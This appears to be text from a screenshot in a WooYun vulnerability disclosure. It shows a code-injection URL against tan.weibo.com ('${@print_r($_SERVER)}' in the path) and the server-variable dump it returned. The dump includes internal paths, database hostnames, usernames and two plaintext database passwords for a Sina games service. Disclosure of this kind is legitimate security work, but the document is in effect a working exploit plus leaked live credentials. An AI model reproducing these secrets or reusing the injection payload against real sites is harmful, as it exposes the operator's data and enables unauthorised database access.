 view-source:tan.weibo.com/h/1/236/aaa/$%7B@print_r($_SERVER)%7D
39 [SINASRV_DATA_DIR] => /data1/www/data/t.games.sina.com.cn/
40 [SINASRV_CACHE_DIR] => /data1/www/cache/t.games.sina.com.cn/
41 [SINASRV_PRIVDATA_DIR] => /data1/www/privdata/t.games.sina.com.cn/
42 [SINASRV_APPLOGS_DIR] => /data1/www/applogs/t.games.sina.com.cn/
43 [SINASRV_DATA_URL] => http://t.games.sina.com.cn/data
44 [SINASRV_CACHE_URL] => http://t.games.sina.com.cn/cache
45 [SINASRV_NDATA_CACHE_URL] => http://apollo.s.dpool.sina.com.cn/nd/tgames/
46 [SINASRV_DB_HOST] => m3375i.apollo.grid.sina.com.cn
47 [SINASRV_DB_HOST_R] => s3375i.apollo.grid.sina.com.cn
48 [SINASRV_DB_PORT] => 3375
49 [SINASRV_DB_NAME] => tgames
50 [SINASRV_DB_USER] => tgames
51 [SINASRV_DB_PASS] => sxi5v027cWs
52 [SINASRV_DB_PORT_R] => 3375
53 [SINASRV_DB_NAME_R] => tgames
54 [SINASRV_DB_USER_R] => tgames_r
55 [SINASRV_DB_PASS_R] => ntzKGPut2z
56 [SINASRV_MEMCACHED_KEY_PREFIX] => t_games-
57 [HTTP_HOST] => tan.weibo.com
58 [HTTP_CONNECTION] => keep-alive
59 [HTTP_USER_AGENT] => Mozilla/5.0 (Windows NT 6.1) AppleWebKit/535.11 (KHTML, like Gecko) Chrome/17.0.963.56 Safari/535.11
60 [HTTP_ACCEPT] => text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
61 [HTTP_ACCEPT_ENCODING] => gzip,deflate,sdch
www.wooyun.org